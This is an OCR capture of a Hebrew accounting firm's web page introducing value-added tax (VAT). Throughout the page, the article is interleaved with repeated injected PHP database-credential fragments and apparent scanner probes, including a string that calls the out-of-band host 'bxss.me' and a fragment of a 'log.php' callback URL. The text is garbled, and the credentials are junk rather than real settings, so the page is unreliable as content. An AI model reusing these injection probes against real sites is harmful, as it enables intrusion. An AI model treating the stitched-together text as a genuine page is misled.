
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
מע''מ - מס ערך מוסף - על מה אנחנו
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
משלמים?
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?>
מס ערך מוסף (מע"מ) הוא מס שגובה הממשלה על צריכה. המס
נגבה מהצרכנים בכל קנייה שהם מבצעים ומגולם במחיר המוצר,
כאשר בדרך משלמים אותו גם היצרן, הסיטונאי והקימעונאי.
מע"מ - על מה כולם מדברים?
הרעיון שבבסיס המע"מ הוא הטלת מסים על העשירים (שצורכים
הרבה), אך מבקריו טוענים שבפועל הוא מכביד דווקא על השכבות
החלשות אשר מרבית הכנסתם מופנית לצריכה (ולא לחסכונות
והשקעות).
ההחלטה על שיעור המע"מ, העלאתו והורדתו, מתקבלת על-ידי